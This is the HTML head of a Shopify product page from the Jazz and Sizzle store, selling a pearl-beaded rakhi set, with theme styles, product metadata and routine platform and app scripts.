

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal
body_size: 41812
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>


<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=126869395316041692851767009680" defer="defer"></script>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Ra</title><meta name="description" content="Jazz and Sizzle Set of 2 White Faux Pearls Beaded &amp;amp; Enameled Thread Rakhi with Roli &amp;amp; Chawal For Bro,Brother,Bhaiya &amp;amp; Bhabhi Comes with Roli &amp;amp; Chawal and card RAKHI IS NON-RETURNABLE. Add from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Su"><link rel="canonical" href="https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi">
  <meta property="product:price:amount" content="259.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Jazz and Sizzle Set of 2 White Faux Pearls Beaded &amp;amp; Enameled Thread Rakhi with Roli &amp;amp; Chawal For Bro,Brother,Bhaiya &amp;amp; Bhabhi Comes with Roli &amp;amp; Chawal and card RAKHI IS NON-RETURNABLE. Add from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Su"><meta property="og:url" content="https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi">
  <meta name="twitter:description" content="Jazz and Sizzle Set of 2 White Faux Pearls Beaded &amp;amp; Enameled Thread Rakhi with Roli &amp;amp; Chawal
For Bro,Brother,Bhaiya &amp;amp; Bhabhi
Comes with Roli &amp;amp; Chawal and card
RAKHI IS NON-RETURNABLE.
Add from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.
"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/files/aa_34.jpg?crop=center&height=1200&v=1720690773&width=1200">
  <meta name="twitter:image:alt" content=""><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Gift Giving","description":"Jazz and Sizzle Set of 2 White Faux Pearls Beaded \u0026amp; Enameled Thread Rakhi with Roli \u0026amp; Chawal\nFor Bro,Brother,Bhaiya \u0026amp; Bhabhi\nComes with Roli \u0026amp; Chawal and card\nRAKHI IS NON-RETURNABLE.\nAdd from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.\n","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773\u0026width=1920","name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","offers":{"@id":"\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal?variant=46133051850922#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"259.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal?variant=46133051850922"},"sku":"RAK-JS24-HI0097","url":"https:\/\/jazzandsizzle.com\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi",
            "item": "https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/checkmark.svg?v=77552481021870063511766375096);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/cursor-zoom-in.svg?v=53880737899771658811766375096);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096",
          "theme": "//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/47/assets/photoswipe.min.js?v=13374349288281597431766375096"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of \u003cSMB\u003e Copy of WOM Prestige","id":142444593322,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"2aa73b48-832e-447d-975b-94d7e53cfac9-1768477745","pageurl":"jazzandsizzle.com\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal","u":"2ca4aeb13bb3","p":"product","rtyp":"product","rid":7995868053674};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.css?v=153002433258678615821766375096" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7995868053674;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7995868053674"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
